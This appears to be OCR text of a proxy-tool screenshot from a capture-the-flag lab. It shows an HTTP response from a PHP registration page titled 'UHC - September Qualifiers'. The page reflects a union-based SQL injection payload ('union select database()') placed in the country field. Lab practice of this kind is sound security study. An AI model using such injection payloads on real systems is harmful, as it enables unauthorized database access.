 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Apr 2025 22:30:58 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 729
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="
stylesheet" id="bootstrap-css">
12 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
13 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
18
19 </div>
20 <section class="bg-dark text-center p-5 mt-4">
21 <div class="container p-5">
22 <h1 class="text-white">
Welcome canary
</h1>
<h3 class="text-white">
Other Players In Colombia' union select database()-- -
</h3>
<li class='text-white'>
registration
</li>
</div>
23 </section>
24 </div>
25